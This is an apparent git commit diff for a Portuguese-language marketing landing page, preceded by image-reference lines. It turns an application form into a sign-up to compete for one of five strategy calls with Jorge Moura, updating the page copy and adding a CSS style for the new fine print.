




==== commit 8e9f12c8: "feat: criar pagina dedicada /call.html e secao no site para Concorra a uma Call com o Jorge" ====
--- a/index.html
+++ b/index.html
@@ -57,7 +57,7 @@
         <a href="#sobre-jorge">Quem Criou</a>
         <a href="#conteudo">O Que Recebe</a>
         <a href="#faq">Dúvidas</a>
-        <a href="#formulario">Aplicação</a>
+        <a href="#call">Ganhe uma Call</a>
       </div>
       <a href="#oferta" class="nav-cta-btn">
         <span>Garantir Vaga</span>
@@ -1012,23 +1012,23 @@
   </section>
 
   <!-- ========================================================
-       SEÇÃO: FORMULÁRIO DE APLICAÇÃO / DIAGNÓSTICO
+       SEÇÃO: FORMULÁRIO — GANHE UMA CALL COM O JORGE
   ======================================================== -->
-  <section class="section-block form-section-wrap" id="formulario">
+  <section class="section-block form-section-wrap" id="call">
     <div class="site-container">
       
-      <div class="form-container-card">
+      <div class="form-container-card" id="formulario">
         <div class="form-card-header text-center">
           <div class="badge-tag gold-tag">
-            <i class="fa-solid fa-chart-line"></i>
-            <span>DIAGNÓSTICO E APLICAÇÃO</span>
+            <i class="fa-solid fa-headset"></i>
+            <span>🎁 OPORTUNIDADE EXCLUSIVA • LINK DA BIO</span>
           </div>
           <h2 class="section-title">
-            Dê o próximo passo com o <br />
-            <span class="gold-gradient-text glow-effect">Jorge Moura e o Grupo Jota</span>
+            Concorra a uma <br />
+            <span class="gold-gradient-text glow-effect">Call Estratégica com o Jorge</span>
           </h2>
           <p class="section-subtitle">
-            Preencha as informações abaixo para avaliarmos o momento do seu negócio e entrarmos em contato.
+            Quer analisar o seu perfil e o momento do seu negócio direto comigo? Preencha o formulário abaixo para concorrer a uma sessão estratégica individual.
           </p>
         </div>
 
@@ -1119,12 +1119,13 @@
           <!-- Submit Button & Feedback -->
           <div class="form-action-wrap">
             <button type="submit" class="btn-gold-action pulse-anim btn-form-submit" id="btnFormSubmit">
-              <span class="btn-text">ENVIAR APLICAÇÃO</span>
+              <span class="btn-text">QUERO CONCORRER À CALL COM O JORGE</span>
               <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
               <div class="btn-gold-shine"></div>
             </button>
-            <p class="form-privacy-note">
-              <i class="fa-solid fa-lock"></i> Seus dados estão 100% seguros. Não compartilhamos informações.
+            <p class="form-fine-print">
+              <i class="fa-solid fa-circle-info gold-icon"></i>
+              * Selecionaremos 5 pessoas entre os inscritos para receber a call estratégica individual com o Jorge. Entraremos em contato diretamente pelo WhatsApp cadastrado.
             </p>
           </div>
 
@@ -1133,7 +1134,7 @@
             <i class="fa-solid fa-circle-check"></i>
             <div>
               <strong>Aplicação enviada com sucesso!</strong>
-              <p>Recebemos suas informações. Nossa equipe entrará em contato em breve.</p>
+              <p>Você já está concorrendo a uma das 5 calls estratégicas com o Jorge Moura. Fique atento ao seu WhatsApp!</p>
             </div>
           </div>
 
--- a/style.css
+++ b/style.css
@@ -1928,6 +1928,21 @@
   gap: 6px;
   text-align: center;
 }
+.form-fine-print {
+  font-size: 0.78rem;
+  color: #9ca3af;
+  line-height: 1.5;
+  text-align: center;
+  max-width: 580px;
+  margin: 6px auto 0 auto;
+  background: rgba(243, 178, 54, 0.05);
+  border: 1px dashed rgba(243, 178, 54, 0.25);
+  border-radius: 10px;
+  padding: 10px 14px;
+}
+.form-fine-print i {
+  margin-right: 4px;
+}
 .form-alert-feedback {
   margin-top: 20px;
   padding: 16px 20px;
